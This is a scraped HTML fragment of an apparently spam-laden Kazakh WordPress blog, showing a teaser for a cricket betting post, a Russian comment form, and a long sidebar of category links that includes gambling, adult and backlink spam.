									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/19/here%c2%92s-a-quick-way-to-unravel-the-cricket-betting-problem/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/19/here%c2%92s-a-quick-way-to-unravel-the-cricket-betting-problem/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/19/here%c2%92s-a-quick-way-to-unravel-the-cricket-betting-problem/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Here%C2%92s+A+Quick+Way+To+Unravel+The+Cricket+Betting+Problem" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/19/here%c2%92s-a-quick-way-to-unravel-the-cricket-betting-problem/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/19/here%c2%92s-a-quick-way-to-unravel-the-cricket-betting-problem/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 Should this be required, you may get your self one at a free bets web site for gratis. Free Bets - Free bets are at all times a big dr...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/09/19/here%c2%92s-a-quick-way-to-unravel-the-cricket-betting-problem/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-235 -->
			
			
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/27/where-will-american-football-betting-pany-be-6-months-from-now/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kazexpert.kz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='18615' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Рубрики</h5>
			<ul>
					<li class="cat-item cat-item-80"><a href="https://kazexpert.kz/category/2023-03/">2023/03</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://kazexpert.kz/category/afilm/">AFILM</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://kazexpert.kz/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://kazexpert.kz/category/art/">art</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://kazexpert.kz/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://kazexpert.kz/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://kazexpert.kz/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://kazexpert.kz/category/arts-and-entertainment/">arts and entertainment</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://kazexpert.kz/category/arwanatoto-situs-togel-online-hari-ini-paling-terpercaya-dan-terbaik-2023/">ARWANATOTO » Situs Togel Online Hari Ini Paling Terpercaya dan Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://kazexpert.kz/category/arwanatoto-daftar-web-bandar-judi-togel-online-tergacor-sah-terbaik-2023/">ARWANATOTO: Daftar Web Bandar Judi Togel Online Tergacor Sah Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://kazexpert.kz/category/backlinks/">backlinks</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://kazexpert.kz/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://kazexpert.kz/category/business-industrial/">Business &amp; Industrial</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://kazexpert.kz/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://kazexpert.kz/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://kazexpert.kz/category/business-careers/">Business, Careers</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://kazexpert.kz/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://kazexpert.kz/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://kazexpert.kz/category/business-home-based-business/">Business, Home Based Business</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://kazexpert.kz/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://kazexpert.kz/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://kazexpert.kz/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://kazexpert.kz/category/cheat-vipdewa/">cheat vipdewa</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://kazexpert.kz/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://kazexpert.kz/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://kazexpert.kz/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://kazexpert.kz/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://kazexpert.kz/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://kazexpert.kz/category/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://kazexpert.kz/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://kazexpert.kz/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://kazexpert.kz/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://kazexpert.kz/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://kazexpert.kz/category/electronic/">electronic</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://kazexpert.kz/category/fashion-clothing/">Fashion, Clothing</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://kazexpert.kz/category/fashion-clothing-shirt/">Fashion, Clothing, shirt</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://kazexpert.kz/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://kazexpert.kz/category/finance-credit/">Finance, Credit</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://kazexpert.kz/category/finance-currency-trading/">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://kazexpert.kz/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://kazexpert.kz/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://kazexpert.kz/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://kazexpert.kz/category/finance-personal-finance/">Finance, Personal Finance</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://kazexpert.kz/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://kazexpert.kz/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://kazexpert.kz/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://kazexpert.kz/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://kazexpert.kz/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://kazexpert.kz/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://kazexpert.kz/category/free-dating-site/">Free Dating site</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://kazexpert.kz/category/general/">general</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://kazexpert.kz/category/haus-haus-und-garten-dienstleistung-schlusseldienst-home-service/">Haus, Haus und Garten, Dienstleistung, Schlüsseldienst, Home, Service</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://kazexpert.kz/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://kazexpert.kz/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://kazexpert.kz/category/health-fitness-beauty/">Health &amp; Fitness, Beauty</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://kazexpert.kz/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://kazexpert.kz/category/health-fitness-depression/">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://kazexpert.kz/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://kazexpert.kz/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://kazexpert.kz/category/health-fitness-fitness-equipment/">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://kazexpert.kz/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://kazexpert.kz/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://kazexpert.kz/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://kazexpert.kz/category/health-fitness-weight-loss/">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://kazexpert.kz/category/health-and-fitness/">health and fitness</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://kazexpert.kz/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://kazexpert.kz/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://kazexpert.kz/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://kazexpert.kz/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://kazexpert.kz/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://kazexpert.kz/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://kazexpert.kz/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://kazexpert.kz/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://kazexpert.kz/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://kazexpert.kz/category/inspirational/">inspirational</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://kazexpert.kz/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://kazexpert.kz/category/internet-business-audio-video-streaming/">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://kazexpert.kz/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://kazexpert.kz/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://kazexpert.kz/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://kazexpert.kz/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://kazexpert.kz/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://kazexpert.kz/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://kazexpert.kz/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://kazexpert.kz/category/internet-business-podcasts/">Internet Business, Podcasts</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://kazexpert.kz/category/internet-business-security/">Internet Business, Security</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://kazexpert.kz/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://kazexpert.kz/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://kazexpert.kz/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://kazexpert.kz/category/judi-online-slot-online/">Judi Online, Slot Online</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://kazexpert.kz/category/judi-online-togel/">Judi Online, Togel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://kazexpert.kz/category/judi-online-togel-online/">Judi Online, Togel Online</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://kazexpert.kz/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://kazexpert.kz/category/misc/">misc</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://kazexpert.kz/category/moving-company/">moving company</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://kazexpert.kz/category/nero4d-situs-agen-togel-online-paling-dipercaya-dan-terkomplet-hari-ini-di-indonesia-2023/">NERO4D: Situs Agen Togel Online Paling dipercaya dan Terkomplet Hari Ini Di Indonesia 2023</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://kazexpert.kz/category/other/">other</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://kazexpert.kz/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://kazexpert.kz/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://kazexpert.kz/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://kazexpert.kz/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://kazexpert.kz/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://kazexpert.kz/category/product-reviews-music-reviews/">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://kazexpert.kz/category/real-estate/">real estate</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://kazexpert.kz/category/recreation-sports/">Recreation &amp; Sports</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://kazexpert.kz/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://kazexpert.kz/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://kazexpert.kz/category/recreation-sports-martial-arts/">Recreation &amp; Sports, Martial Arts</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://kazexpert.kz/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://kazexpert.kz/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://kazexpert.kz/category/reference-education-homeschooling/">Reference &amp; Education, Homeschooling</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://kazexpert.kz/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://kazexpert.kz/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://kazexpert.kz/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://kazexpert.kz/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://kazexpert.kz/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://kazexpert.kz/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://kazexpert.kz/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://kazexpert.kz/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://kazexpert.kz/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://kazexpert.kz/category/self-improvement-success/">Self Improvement, Success</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://kazexpert.kz/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://kazexpert.kz/category/situs-tembak-ikan/">Situs tembak ikan</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://kazexpert.kz/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://kazexpert.kz/category/slot-gacor-slot-kakek-merah/">Slot gacor, Slot Kakek merah</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://kazexpert.kz/category/slot-maxwin/">slot maxwin</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://kazexpert.kz/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://kazexpert.kz/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://kazexpert.kz/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://kazexpert.kz/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://kazexpert.kz/category/society-sexuality/">Society, Sexuality</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://kazexpert.kz/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://kazexpert.kz/category/spam-sex/">spam sex</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://kazexpert.kz/category/sport-au-football/">Sport, au football</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://kazexpert.kz/category/sport-football/">Sport, Football</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://kazexpert.kz/category/sport-football-americain/">Sport, football américain</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://kazexpert.kz/category/sri-lanka/">sri lanka</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://kazexpert.kz/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://kazexpert.kz/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://kazexpert.kz/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://kazexpert.kz/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://kazexpert.kz/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://kazexpert.kz/category/travel-leisure-vacations/">Travel &amp; Leisure, Vacations</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://kazexpert.kz/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://kazexpert.kz/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://kazexpert.kz/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://kazexpert.kz/category/video-tubes-porn/">video tubes porn</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://kazexpert.kz/category/writing-speaking-writing/">Writing &amp; Speaking, Writing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kazexpert.kz/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://kazexpert.kz/category/besedka/">Беседка</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://kazexpert.kz/category/doma/">Дома</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://kazexpert.kz/category/katalog-statej/">Каталог статей</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://kazexpert.kz/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://kazexpert.kz/category/novostnaya-lenta/">Новостная лента</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://kazexpert.kz/category/ortf/">ортф</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://kazexpert.kz/category/flejm-i-prochij-trep/">Флейм и прочий Треп</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://kazexpert.kz/category/flejm-ta-inshij-trep/">Флейм та інший Треп</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://kazexpert.kz/category/%eb%a7%88%ec%82%ac%ec%a7%80/">마사지</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://kazexpert.kz/category/%ec%98%a4%ed%94%bc/">오피</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88/">출장,출장마사지,출장안마</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%eb%a7%88%ec%82%ac%ec%a7%80%ec%8a%a4%ec%9b%a8%eb%94%94%ec%8b%9c/">출장,출장마사지,출장안마,마사지,스웨디시</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ed%99%88%ed%83%80%ec%9d%b4%ed%99%88%ec%bc%80%ec%96%b4%ec%b6%9c%ec%9e%a5%ed%99%88%ed%83%80%ec%9d%b4/">출장마사지,출장안마,홈타이,홈케어,출장홈타이</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Другие посты</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/" title="Permalink to Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек" rel="bookmark">Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-12T12:32:12+03:00">12.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/" title="Permalink to Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы" rel="bookmark">Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-11T16:09:44+03:00">11.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/" title="Permalink to МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС" rel="bookmark">МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-05T00:20:20+03:00">05.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/" title="Permalink to Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?" rel="bookmark">Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T15:43:40+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/" title="Permalink to как ускорить индексация ссылок" rel="bookmark">как ускорить индексация ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T03:44:29+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/" title="Permalink to сервис для ускорения индексации страницы" rel="bookmark">сервис для ускорения индексации страницы</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:27:21+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/" title="Permalink to что дает индексация ссылок и что" rel="bookmark">что дает индексация ссылок и что</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:25:32+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
